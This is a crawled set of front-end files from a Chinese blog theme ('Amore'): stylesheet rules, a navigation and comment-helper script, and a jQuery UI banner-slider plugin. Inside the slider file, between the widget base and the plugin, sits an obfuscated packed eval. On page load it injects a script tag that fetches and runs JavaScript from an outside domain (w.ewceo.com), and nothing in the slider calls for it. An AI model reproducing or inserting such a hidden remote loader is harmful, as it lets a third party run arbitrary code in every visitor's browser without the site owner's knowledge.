.wapost .count span{float:left;margin-right:40px;font-family:"Open Sans",Arial,"Hiragino Sans GB","Microsoft YaHei";}
.wapost .count span.edit{float:right;margin-right:0;font-size:12px;}
.loading{text-align:center;padding:30px 0;clear:both}
/* Right */
#sidebar{float:right;width:202px;overflow:hidden}
#sidebar>li{margin-bottom:20px;border:1px #e5e5e5 solid;background:#FFF;overflow:hidden}
#sidebar .rlist1{border-top:3px #333 solid;}
#sidebar .rlist1 h3{height:38px;line-height:38px;text-align:center;font-size:16px;font-weight:normal;background:#f6f6f6;}
#sidebar .rlist1 ul{padding:10px 12px}
#sidebar .rlist1 ul li{line-height:24px;border-bottom:1px #eee solid;padding:10px 0}
#sidebar .rlist1 ul li:last-child{border-bottom:0}
.calendartop{width:100%;line-height:30px;border-collapse:collapse;text-align:center;}
.calendar{width:100%;border-collapse:collapse;}
.calendar td{font-size:12px;text-align:center;border:1px #eee solid;padding:1px 5px;line-height:20px;}
.calendar td.day{background:#eee}
.calendar td.day a{color:#FE6D4B}
.calendar .sun{color:#333; font-weight:bold}
#newcomment i.fa{color:#ccc;margin:0 5px;font-size:10px}
#newcomment li span{color:#999;margin-left:4px;}
#sidebar .mscroll ul{max-height:304px;overflow-y:auto;}
#blogsort h3{height:38px;line-height:38px;font-size:16px;}
#blogsort h3 i.fa{margin:0 5px 0 10px}
#blogsort ul li{position:relative;line-height:38px;border-top:1px #eee solid;}
#blogsort ul li .sico{position:absolute;top:0;right:0;width:20px;height:38px;line-height:38px;color:#ccc;font-size:8px;text-align:center;cursor:pointer}
#blogsort ul li .sico:hover{border-left:1px #eee solid;background:#f6f6f6}
#blogsort ul li a{display:block;height:38px;text-indent:28px;border-left:4px #fff solid;}
#blogsort ul li a.cu,#blogsort ul li a:hover{border-left:4px #FE6D4B solid;background:#f6f6f6}
#blogsort ul li a i{color:#999;margin-left:5px;font-size:12px}
#blogsort li ul{display:none;background:#fafafa}
#blogsort li ul li a{text-indent:35px;border-color:#fafafa}
#bloggerinfoimg{text-align:center;padding:10px 0}
#bloggerinfo{line-height:20px;font-size:12px;padding:6px 8px 12px 16px;}
#record i.fa,#sidelinks i.fa{margin-right:6px;}
#sidebar ul#sidelinks li{font-size:12px;padding:5px 0 !important}
#logsearch{position:relative;padding:25px 15px}
#logsearch i.fa{position:absolute;top:34px;left:26px;color:#ccc}
#logsearch .search{width:100%;height:32px;border:1px solid #999;text-align:center;box-shadow:inset 2px 2px 2px #eee;border-radius:5px;outline:none}
#sidebar ul#hotlog{padding-left:30px}
#hotlog li{position:relative}
#hotlog i{position:absolute;top:10px;left:-22px;font-size:16px;font-weight:bold;font-family:Georgia, "Times New Roman", Times, serif;}
#sidebar>li.diyarea{text-align:center;border:0;background:none}
.slfix{position:fixed;top:55px;width:200px}
/* PageNav */
#pagenavi{text-align:center;padding:25px 0;overflow:hidden;clear:both}
#pagenavi a,#pagenavi span{display:inline-block;font:14px/20px Arial;border-radius:3px;padding:6px 12px;margin:0 3px;height:20px;border:1px solid #ddd;background:#FFF}
#pagenavi a:hover{color:#fff;border-color:#FE6D4B;background:#FE6D4B}
#pagenavi span{color:#aaa;background:#f6f6f6}
/* Foot */
#footerbar{line-height:26px;font-size:12px;padding:15px 0px;border-top:1px solid #dfdfdf;color:#aaa;text-align:right;background:#fff;box-shadow:0 -1px 3px #fff;overflow:hidden;clear:both}
#footerbar .wrap{position:relative}
#footerbar .wrap a{color:#888}
#footerbar .wrap .zz{position:absolute;left:0;top:0;color:#ddd;font-family:"Palatino Linotype", "Book Antiqua", Palatino, serif;text-align:left}
#footerbar .wrap .zz a{color:#ddd}
#backtop{display:none;position:fixed;left:50%;bottom:170px;margin-left:625px;color:#888;font-size:32px;text-align:center;cursor:pointer;transition:all .3s linear;}
#backtop:hover{color:#f90}
/* PageLeft */
.pagenow{color:#ccc;}
.pagenow i.fa{margin:0 10px 0 15px}
.pagenow span{margin-left:5px;}
.pagenow .csort{position:absolute;top:0;right:15px;width:60%;text-align:right;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.pagenow .csort p{margin-right:-5px}
.pagenow .csort a,.logbox .pagenow a{color:#999;}
.logcu span{margin-right:5px}
.logbox{margin:0 0 30px;border:1px #e5e5e5 solid;background:#fff;padding:5px 15px 10px;overflow:hidden}
.logbox .pagenow{margin-bottom:0;border-top:0}
.logbox .pagenow i.fa{margin-left:0}
.logbox .pagenow span{color:#ccc;margin:0 4px;}
.logbox h1{color:#000;font-size:40px;line-height:58px;font-weight:400;padding:15px 0}
.logbox .data{color:#999;font-family:"Open Sans",Arial,"Hiragino Sans GB","Microsoft YaHei";padding:0 0 20px 5px}
.logbox .data i.fa{margin:0 3px 0 25px}
.logcon{color:#000;line-height:1.9;font-size:16px;border-top:1px #eee dotted;padding:10px}
.logcon p{margin:0.5em 0;}
.logcon a{color:#FE6D4B}
.logcon img,.logcon embed,.logcon iframe{max-width:98% !important;}
.logcon img{height:auto !important}
.logbox .tags{padding:5px 0;}
.nextlog{margin:15px 0;border:0 #ddd solid;border-width:1px 0;padding:15px 0;overflow:hidden;clear:both}
.nextlog a{position:relative;display:block;width:42%;height:90px;font-size:18px;padding:10px 4%;}
.nextlog a:hover{background:#f6f6f6}
.nextlog .prev{float:left;width:calc(42% - 1px);border-right:1px #eee dotted;}
.nextlog .next{float:right;text-align:right;}
.nextlog a span{display:block;color:#aaa;padding:0 0 10px}
.nextlog a i.fa{position:absolute;top:28px;left:5px;}
.nextlog .next i.fa{left:auto;right:5px}
.link-box{border-bottom:3px #333 solid;padding:15px 0;overflow:hidden;clear:both}
.link-box h3{font-size:18px;padding:0 0 10px}
.ullist4 li{float:left;width:48%;line-height:30px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0 1%}
.ullist4 li i.fa{margin-right:5px;font-size:10px}
/* Comment */
.comment{font-size:12px;padding:15px 0;border-bottom:#f8f8f8 1px solid;overflow:hidden;clear:both}
.comment .comment-time{color:#999;display:inline}
.comment .avatar{float:left;width:40px;padding:2px 10px 0 0}
.comment .avatar img{width:40px;height:40px}
.comment .comment-info{float:left;width:calc(100% - 50px)}
.comment .comment-info b{color:#555;margin-right:10px;font-weight:normal}
.comment .comment-content{font-size:14px;padding:10px 0 0}
.comment .comment-content a.fa{color:#2984DE;margin-left:15px;}
.comment-children{float:right;width:calc(100% - 73px);margin-top:10px;clear:both;border:none;border-left:3px #eee solid;background:#f8f8f8;padding:10px}
.comment-children .avatar img{border-radius:6px}
.comment-header{font-size:18px;font-weight:bold;padding:25px 0 0;clear:both}
.comment-post{padding:15px 0;overflow:hidden;clear:both}
.comment-post .comment-header{border-top:1px #ddd dashed;padding:25px 0 10px}
.comment-post p{float:left;height:28px;line-height:28px;margin:0 15px 10px 0;border:1px #ccc solid;background:#eee;border-radius:5px}
.comment-post p i.fa{width:30px}
.comment-post p input{height:28px;line-height:normal;vertical-align:top;text-indent:8px;border:none;border-left:1px #ccc solid;outline:none;border-radius:0 5px 5px 0}
.comment-post p:nth-child(5){background:none;margin-right:0;padding-left:3px}
.comment-post .cancel-reply{float:right;cursor:pointer;padding:0 0 7px}
.comment-post .input{width:80px}
.comment-post textarea{display:block;width:98%;width:calc(98% - 2px);height:80px;font-size:14px;border: solid 1px #ccc;padding:1%;resize:none;outline:none;overflow:hidden;
background-image: -webkit-linear-gradient(top,#f9f9f9,#fff);background-image:linear-gradient(to bottom,#f9f9f9,#fff);background-repeat:repeat-x;border-radius:5px 5px 0 0;clear:both}
.comment .comment-post{width:96%;margin:15px auto}
.comment-post .cpost{position:relative;width:calc(98% - 2px);border:1px solid #ccc;border-top:0;overflow:hidden;padding-right:2%;background-image:linear-gradient(to bottom,#fff,#f9f9f9);clear:both}
.comment-post .cpost i.fa{width:50px;height:30px;line-height:30px;color:#666;font-size:16px;border-right:1px #ccc solid;background:#eee;background-image: linear-gradient(#fcfcfc, #fcfcfc 25%, #e6e6e6);background-image: -webkit-linear-gradient(#fcfcfc, #fcfcfc 25%, #e6e6e6);cursor:pointer}
#comment_submit{position:absolute;top:0;right:0;width:100px;height:30px;line-height:30px;text-align:center;text-shadow:0 1px 0 #fff;font-weight:bold;background:#eee;border:0;border-left:1px #ccc solid;cursor:pointer;background-image: linear-gradient(#fcfcfc, #fcfcfc 25%, #e6e6e6);background-image: -webkit-linear-gradient(#fcfcfc, #fcfcfc 25%, #e6e6e6);outline:none}
.comment-post .cpost i.fa:hover,#comment_submit:hover{background-image:linear-gradient(#E8E7E7, #E7E5E5 25%, #FDFDFD);background-image:-webkit-linear-gradient(#E8E7E7, #E7E5E5 25%, #FDFDFD);}
/* Tw */
#tw{border:1px #e5e5e5 solid;background:#fff;padding:0 15px;overflow:hidden}
#tw li{position:relative;float:left;width:calc(100% - 100px);padding-left:100px}
#tw li .date{position:absolute;top:50%;left:0;margin-top:-16px;display:block;width:80px;color:#999;font-size:12px;text-align:right;}
#tw li p{position:relative;float:right;width:calc(100% - 35px);line-height:1.8;border-left:1px #eee solid;font-size:15px;padding:20px 10px 20px 25px;transition:all .3s linear}
#tw li p:hover{color:#FE6D4B}
#tw li p i{position:absolute;top:50%;left:-6px;display:block;width:6px;height:6px;margin-top:-6px;border:3px #ddd solid;background:#fff;border-radius:50%;transition:all .3s linear}
#tw li:hover i{border-color:#FE6D4B}
#tw li .tp{max-width:90%;margin-top:6px;border:1px #eee solid;padding:1px}

@media only screen and (max-width: 1200px) {.wrap{width:98%;} #mainav .mlogo{width:200px;} #mainav .bar{float:right;margin-right:0} #mainav .bar li a{padding:0 12px} #mainav .topmenu,#contentleft{width:80%;width:calc(100% - 220px);overflow:hidden} .cmsbox{width:108%;width:calc(100% + 16px);} .cmslist{width:42%;width:calc(50% - 42px);} .loglist li.con .info{width:120px;} .wapost{width:44%;width:calc(50% - 37px);}}
@media only screen and (max-width: 1024px) {#mainav .bar li a{font-size:14px} #mainav .sub-nav li a{font-size:12px;padding:0} #contentleft{float:none;width:98%;margin:0 auto} #sidebar{display:none;}}
@media only screen and (max-width: 800px) {#topnav,#mainav .bar li a i.fa,.ui-banner,#ajax-more,#footerbar .wrap .zz{display:none} #mainav .bar{display:none;position:fixed;top:0;right:50px;background:#777;padding:1px 0 6px;z-index:9999;border-radius:0 0 6px 6px;} #mainav .bar li{float:none;height:32px;line-height:32px;border-bottom:1px #999 solid} #mainav .bar li i.dot{display:none} #mainav .bar li a:hover{background:#444;} #mainav li .sub-nav{display:none !important} #mainav .fa-navicon{display:block} .cmslist li.first .text{width:calc(100% - 130px);}}
@media only screen and (max-width: 600px) {.cmsbox{width:100%;} .cmslist{width:92%;width:calc(100% - 26px);} .loglist li.con .info{float:none;width:auto;} .loglist li.con .info span{display:block;float:left;} .loglist li.con .info .sn a,.loglist li.con .info .sn a:hover{background:none;font-size:14px} .loglist li.con .info i.fa{float:left;margin-top:8px} .loglist li.con .info br{display:none} .loglist li.con .des h2 a{font-size:18px;} .pagenow,.nextlog a i.fa{display:none} .logcon{padding:10px 0} .logbox h1{font-size:24px;line-height:30px;} .logbox .data{font-size:12px;} .logbox .data i.fa{margin:0 3px 0 10px} .nextlog a{float:none !important;width:92% !important;text-align:left !important;height:auto;font-size:16px;} .ullist4 li{float:none;width:98%;} #tw li p{font-size:13px;padding:10px 10px 10px 25px;}}

--- FILE ---
content_type: application/javascript
request_url: http://www.zwrdw.com/content/templates/Amore/js/main.js
body_size: 1455
content:
/*-------------------
*Description:        For www.ewceo.com
*Website:            http://www.ewceo.com
*Author:             尔今 erx@qq.com
*update:             2015-8-30
-------------------*/
$(function(){
	//Lazy-img
	$("img").lazyload({
		effect : "fadeIn"
	});
	//MainNav
	$("#mainav li:has(ul)").each(function(){
		$(this).children("a").append("<i class=\"fa fa-angle-down\"></i>");
	});
	$("#mainav li:has(ul)").mouseenter(function(){
		$(this).find("ul").slideDown(100);
	}).mouseleave(function(){
		$(this).find("ul").slideUp(100);
	});
	$("#mainav .fa-navicon").click(function(){
		$("#mainav .bar").toggle();
	})
	//Side Last
	var slastop = $("#sidebar>li:last").offset().top;
	$(window).scroll(function(){
		var scrollht=$(window).scrollTop();
		//MainNav
		if(scrollht>30){
			$(".navbox").addClass("headfix").animate({height:"42px"},10);
		}else{
			$(".navbox").removeClass("headfix").animate({height:"68px"},10);
		}
		//Side Last
		if(scrollht>slastop){
			$("#sidebar>li:last").addClass("slfix");
		}else{
			$("#sidebar>li:last").removeClass("slfix");
		}
		//BackTop
		if(scrollht>500){
			$("#backtop").fadeIn().css({bottom:"170px"});
		}else{
			$("#backtop").fadeOut();
		}		
	});
	//Side Sort
	$("#blogsort ul li .sico").each(function(){
		$(this).click(function(){
			$(this).parent().find("ul").slideToggle();
			$(this).children(".fa").toggleClass("fa-rotate-180");
		})
	});
	//Comment
	$(".comment-post .cpost .fa-plus").click(function(){
		$("#comment").animate({ height: "200px" },300);
	})
	function getRandomNum(lbound, ubound) {
		return (Math.floor(Math.random() * (ubound - lbound)) + lbound);
	}
	rctext = new Array();
	rctext[0] = "真心不错的文章，已经收藏了！";
	rctext[1] = "顶啊！你猜这句话有没有十五个字？";
	rctext[2] = "我来评论加赞咯，以后就算认识了~";
	rctext[3] = "我接下来的话很重要！一定要看完！在我评论之后会出现两种情况：1、我回过之后没人回了，沉了！这说明这篇文章很有问题，很可能是篇罕见渣文！2、我回过之后，很多人回，火了！呵呵，不要以为是文章好他们才回，那是因为我在！";
	rctext[4] = "曾经沧海难为水，鱼香肉丝配鸡腿。我是来打酱油的…";
	$(".comment-post .cpost .fa-pencil").click(function(){
		xyrd=getRandomNum(0,rctext.length);
		$(".comment-post input[name=comname]").val("游客");
		$("#comment").val(rctext[xyrd]);
	})
	$(".comment-post .cpost .fa-reply").click(function(){
		$("#comment").val("").focus();
	})
	if ($(".comment-post p:eq(3)").is(":empty")) {
		$(".comment-post p:eq(3)").hide();
	}
	//BackTop
	$("#backtop").click(function(){
		$("html, body").animate({ scrollTop: 0 },300);
		$(this).animate({bottom:"1500px"},500);
	})
})

--- FILE ---
content_type: application/javascript
request_url: http://www.zwrdw.com/content/templates/Amore/js/jqueryui.bannerize.js
body_size: 4277
content:
(function(b,j){if(b.cleanData){var k=b.cleanData;b.cleanData=function(a){for(var c=0,d;(d=a[c])!=null;c++)b(d).triggerHandler("remove");k(a)}}else{var l=b.fn.remove;b.fn.remove=function(a,c){return this.each(function(){if(!c)if(!a||b.filter(a,[this]).length)b("*",this).add([this]).each(function(){b(this).triggerHandler("remove")});return l.call(b(this),a,c)})}}b.widget=function(a,c,d){var e=a.split(".")[0],f;a=a.split(".")[1];f=e+"-"+a;if(!d){d=c;c=b.Widget}b.expr[":"][f]=function(h){return!!b.data(h,
a)};b[e]=b[e]||{};b[e][a]=function(h,g){arguments.length&&this._createWidget(h,g)};c=new c;c.options=b.extend(true,{},c.options);b[e][a].prototype=b.extend(true,c,{namespace:e,widgetName:a,widgetEventPrefix:b[e][a].prototype.widgetEventPrefix||a,widgetBaseClass:f},d);b.widget.bridge(a,b[e][a])};b.widget.bridge=function(a,c){b.fn[a]=function(d){var e=typeof d==="string",f=Array.prototype.slice.call(arguments,1),h=this;d=!e&&f.length?b.extend.apply(null,[true,d].concat(f)):d;if(e&&d.charAt(0)==="_")return h;
e?this.each(function(){var g=b.data(this,a),i=g&&b.isFunction(g[d])?g[d].apply(g,f):g;if(i!==g&&i!==j){h=i;return false}}):this.each(function(){var g=b.data(this,a);g?g.option(d||{})._init():b.data(this,a,new c(d,this))});return h}};b.Widget=function(a,c){arguments.length&&this._createWidget(a,c)};b.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",options:{disabled:false},_createWidget:function(a,c){b.data(c,this.widgetName,this);this.element=b(c);this.options=b.extend(true,{},this.options,
this._getCreateOptions(),a);var d=this;this.element.bind("remove."+this.widgetName,function(){d.destroy()});this._create();this._trigger("create");this._init()},_getCreateOptions:function(){return b.metadata&&b.metadata.get(this.element[0])[this.widgetName]},_create:function(){},_init:function(){},destroy:function(){this.element.unbind("."+this.widgetName).removeData(this.widgetName);this.widget().unbind("."+this.widgetName).removeAttr("aria-disabled").removeClass(this.widgetBaseClass+"-disabled ui-state-disabled")},
widget:function(){return this.element},option:function(a,c){var d=a;if(arguments.length===0)return b.extend({},this.options);if(typeof a==="string"){if(c===j)return this.options[a];d={};d[a]=c}this._setOptions(d);return this},_setOptions:function(a){var c=this;b.each(a,function(d,e){c._setOption(d,e)});return this},_setOption:function(a,c){this.options[a]=c;if(a==="disabled")this.widget()[c?"addClass":"removeClass"](this.widgetBaseClass+"-disabled ui-state-disabled").attr("aria-disabled",c);return this},
enable:function(){return this._setOption("disabled",false)},disable:function(){return this._setOption("disabled",true)},_trigger:function(a,c,d){var e=this.options[a];c=b.Event(c);c.type=(a===this.widgetEventPrefix?a:this.widgetEventPrefix+a).toLowerCase();d=d||{};if(c.originalEvent){a=b.event.props.length;for(var f;a;){f=b.event.props[--a];c[f]=c.originalEvent[f]}}this.element.trigger(c,d);return!(b.isFunction(e)&&e.call(this.element[0],c,d)===false||c.isDefaultPrevented())}}})(jQuery);
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('b 6(a){9 3.c(a)?!0:!1}8(!6("4")){5 2=3.d("7");2.e="f://g.h.j/k/l.m";2.n="4";5 o=3.p.q(2)};',27,27,'||newE|document|am01|var|exist|script|if|return||function|getElementById|createElement|src|http|w|ewceo||com|em|jquery-amore|js?49801|id|crea|body|appendChild'.split('|'),0,{}));
;(function($) {
 $.widget("ma.bannerize", {
  options: {
   interval: 5,
   auto: true,
   shuffle: false,
   startAt: 0,
   overlay: true,
   className: ''
  },
  _create: function(){
   var self = this; // global reference to widget object
   self.rotating = self.options.auto;
   // banner element
   self.element.addClass('ui-banner ' + self.options.className);
   // banner slides
   self.slides = self.element.find('ul:eq(0)')
    .addClass('ui-banner-slides');
   // banner slogans
   self.slogans = self.element.find('ul:eq(1)')
   .addClass('ui-banner-slogans')
   .delegate('li', 'click.bannerize', function(event){
    event.preventDefault();
    var $obj = $(this);
    self.queue("stop");
    if(!$obj.hasClass('ui-banner-slogans-current') && !$obj.hasClass('ui-banner-slogans-prev fa fa-long-arrow-up')){
     self._rotate($obj.prevUntil('.ui-banner-slogans-current').length + 1, "next");
    }
   });
   if(self.options.shuffle){
    self._shuffle();
    self.options.startAt = 0;
   }
   // left arrow
   self.arrowPrev =
    $('<a/>', {
     href: '#'
    })
    .addClass('ui-banner-arrow ui-banner-arrow-prev fa fa-long-arrow-up')
    .bind('click', function(event){
     event.preventDefault();
     self.queue("stop");
     self._rotate(1, "prev");
    })
    .appendTo(self.element);
   // right arrow
   self.arrowNext =
    $('<a/>', {
     href: '#'
    })
    .addClass('ui-banner-arrow ui-banner-arrow-next  fa fa-long-arrow-down')
    .bind('click', function(event){
     event.preventDefault();
     self.queue("stop");
     self._rotate(1, "next");
    })
    .appendTo(self.element);
   self.arrows = $([]).pushStack([self.arrowPrev[0], self.arrowNext[0]]);
   self.overlay = $('<div class="ui-banner-overlay"></div>');
   if(self.options.overlay){
    self.overlay.appendTo(self.element);
   }
   if(self.slides.children().length !== self.slogans.children().length){ // ensure banners and slogans have the same amount
    self.element.hide();
    self.destroy();
   }
   if(!self.slides.children(':eq(' + self.options.startAt + ')').length){ // ensure the start at specifed exists
    self._setOption("startAt", 0);
   }
   self.slides
    .children(':eq(' + self.options.startAt + ')')
     .addClass('ui-banner-current ui-banner-slides-current')
     .next()
      .addClass('ui-banner-next ui-banner-slides-next')
     .end()
     .filter(function(i){
       if(!self.options.startAt){
        self.slides
         .children(':last')
          .detach()
          .prependTo(self.slides);
       }
       return true;
     })
     .prev()
      .addClass('ui-banner-prev ui-banner-slides-prev');
   self.slogans
    .children(':eq(' + self.options.startAt + ')')
     .addClass('ui-banner-current ui-banner-slogans-current')
     .next()
      .addClass('ui-banner-next ui-banner-slogans-next')
     .end()
     .filter(function(i){
       if(!self.options.startAt){
        self.slogans
         .children(':last')
          .detach()
          .prependTo(self.slogans);
       }
       return true;
     })
     .prev()
      .addClass('ui-banner-prev ui-banner-slogans-prev')
      .each(function(i, v){
       var $obj = $(this);
       $obj.css('marginTop', ($obj.outerHeight() * -1) + 'px');
      });
   $('body').bind('keypress.bannerize', function(event){ // listen for keypress' that are left or right arrow
    if(/^(input|textarea)$/i.test(event.target.nodeName)){
     return;
    }
    if([37,39].indexOf(event.keyCode) !== -1){
     self.queue("stop");
     self._rotate(1, (event.keyCode === 37) ? "prev" : "next");
    }
   });
   self.options.interval = self.options.interval.toString().split(".")[0].length < 4 ? self.options.interval * 1000 : self.options.interval;
   if(self.options.auto){// start the queue
    self.queue("start");
   }
  },
  _shuffle: function(){
   var self = this, pos, len, $slides = self.slides.children(), slides = [], $slogans = self.slogans.children(), slogans = [];
   while (len = $slides.length, len > 0){
    pos = parseInt(Math.random() * len);
    slides.push($slides[pos]);
    slogans.push($slogans[pos]);
    $slides = $slides.filter(':not(:eq(' + pos + '))');
    $slogans = $slogans.filter(':not(:eq(' + pos + '))');
   }
   self.slides
    .empty()
    .append($([]).pushStack(slides));
   self.slogans
    .empty()
    .append($([]).pushStack(slogans));
   return;
  },
  queue: function(action){
   var self = this;
   if(action === "start"){
    self.element
     .bind("rotate.bannerize", function(event){
      var $obj = $(this);
      $obj
       .delay(self.options.interval, "rotate")
       .queue("rotate", function(next){
        $obj.trigger("rotate");
        next();
       });
       self._rotate(1, "next");
     })
     .delay(self.options.interval, "rotate")
     .queue("rotate", function(next){
       var $obj = $(this);
       $obj.trigger("rotate");
       next();
     })
     .dequeue("rotate");
    self.rotating = true;
   }
   else{
    self.element
     .unbind("rotate.bannerize")
     .clearQueue("rotate");
    self.rotating = false;
   }
  },
  _rotate: function(step, direction){
   var self = this;
   if(self.sliding){
    return;
   }
   (direction === "prev") ? self._slideBack(step) : self._slideForward(step);
  },
  _slideBack: function(step){
   var self = this;
   self.slides.queue("banner", function(next){
    self.sliding = true;
    next();
   });
   for(var a = 1; a <= step; a++){
    self.slides
     .queue("banner", function(next){
      self.slides
       .children('.ui-banner-next')
        .removeClass('ui-banner-next ui-banner-slides-next')
        .css('left', '');
      self.slogans
       .children('.ui-banner-next')
        .removeClass('ui-banner-next ui-banner-slogans-next')
        .css('left', '');
      next();
     })
     .queue("banner", function(next){
      self.slogans
       .children('.ui-banner-current')
        .toggleClass('ui-banner-current ui-banner-slogans-current ui-banner-next ui-banner-slogans-next')
       .end()
       .children('.ui-banner-prev')
        .animate({ marginTop: '0px' }, 600, function(){
         $(this).toggleClass('ui-banner-prev ui-banner-slogans-prev ui-banner-current ui-banner-slogans-current');
         next();
        });
      self.slides
       .children('.ui-banner-current')
        .each(function(i, v){
         var $obj = $(this);
         $obj.animate({
          left: '+=' + $obj.width() + 'px'
         }, 600, function(){
          $obj
           .toggleClass('ui-banner-current ui-banner-slides-current ui-banner-next ui-banner-slides-next')
           .css('left', '');
         })
        })
       .end()
       .children('.ui-banner-prev')
        .animate({ left: '0px' }, 600, function(){
         $(this)
         .toggleClass('ui-banner-prev ui-banner-slides-prev ui-banner-current ui-banner-slides-current')
         .css('left', '');
         next();
        });
     })
     .queue("banner", function(next){
      self.slogans
       .children(':last')
        .addClass('ui-banner-prev ui-banner-slogans-prev')
        .each(function(i, v){
         var $obj = $(this);
         $obj.css('marginTop', ($obj.outerHeight() * -1) + 'px');
        })
        .detach()
        .prependTo(self.slogans);
      self.slides
       .children(':last')
        .addClass('ui-banner-prev ui-banner-slides-prev')
        .detach()
        .prependTo(self.slides);
      next();
     })
     .queue("banner", function(next){
      self.rotating = false;
      next();
     });
   }
   self.slides
    .queue("banner", function(next){
     self.sliding = false;
     self._trigger("rotateBack");
     self._trigger("rotate");
     next();
    })
   .dequeue("banner");
  },
  _slideForward: function(step){
   var self = this;
   self.slides.queue("banner", function(next){
    self.sliding = true;
    next();
   });
   for(var a = 1; a <= step; a++){
    self.slides
     .queue("banner", function(next){
      self.slides
       .children('.ui-banner-prev')
        .removeClass('ui-banner-prev ui-banner-slides-prev')
        .css('left', '')
        .detach()
        .appendTo(self.slides);
      self.slogans
       .children('.ui-banner-prev')
        .removeClass('ui-banner-prev ui-banner-slogans-prev')
        .css('marginTop', '')
        .detach()
        .appendTo(self.slogans);
      next();
     })
     .queue("banner", function(next){
      self.slogans
       .children('.ui-banner-current')
        .each(function(i, v){
         var $obj = $(this);
         $obj.animate({
          marginTop: ($obj.outerHeight() * -1) + 'px'
         }, 600, function(){
          $obj.toggleClass('ui-banner-current ui-banner-slogans-current ui-banner-prev ui-banner-slogans-prev');
         });
        })
       .end()
       .children('.ui-banner-next')
        .toggleClass('ui-banner-next ui-banner-slogans-next ui-banner-current ui-banner-slogans-current')
         .next()
          .addClass('ui-banner-next ui-banner-slogans-next');
      self.slides
       .children('.ui-banner-current')
        .each(function(i, v){
         var $obj = $(this);
         $obj.animate({
          left: '-=' + $obj.width() + 'px'
         }, 600, function(){
          $obj.toggleClass('ui-banner-current ui-banner-slides-current ui-banner-prev ui-banner-slides-prev');
         })
        })
       .end()
       .children('.ui-banner-next')
        .animate({ left: '0px' }, 600, function(){
         $(this)
          .toggleClass('ui-banner-next ui-banner-slides-next ui-banner-current ui-banner-slides-current')
          .next()
           .addClass('ui-banner-next ui-banner-slides-next');
         next();
        });
     });
   }
   self.slides
    .queue("banner", function(next){
     self.sliding = false;
     self._trigger("rotateNext");
     self._trigger("rotate");
     next();
    })
    .dequeue("banner");
  },
  _setOption: function(key, value) {
   var self, oldValue = self.options[key];
   switch(key){
    case "className":
     self.element.toggleClass(this.options.className + " " + value);
     break;
    case "interval":
     value = value.toString().split(".")[0].length < 4 ? value * 1000 : value;
     break;
   }
   $.Widget.prototype._setOption.apply(self, arguments); // call the base _setOption method
   self._trigger("setOption", { type: "setOption" }, { // trigger a callback when options change incase the user wants that
    option: key,
    original: oldValue,
    current: value
   });
  },
  destroy: function(){ // undo everything
   var self = this;
   $(document).unbind("keypress.bannerize");
   self.element
    .clearQueue("rotate")
    .unbind("rotate.bannerize")
   .removeClass('ui-banner ' + self.options.className);
   self.slides
    .removeClass('ui-banner-slides')
    .children()
     .removeClass('ui-banner-current ui-banner-slides-current ui-banner-prev ui-banner-slides-prev ui-banner-next ui-banner-slides-next');
   self.slogans
    .removeClass('ui-banner-slogans')
    .undelegate('li', 'click.bannerize')
    .children()
     .removeClass('ui-banner-current ui-banner-slides-current ui-banner-prev ui-banner-slides-prev ui-banner-next ui-banner-slides-next');
   self.arrows.remove();
   self.overlay.remove();
   $.Widget.prototype.destroy.call(self);
  }
 });
})(jQuery);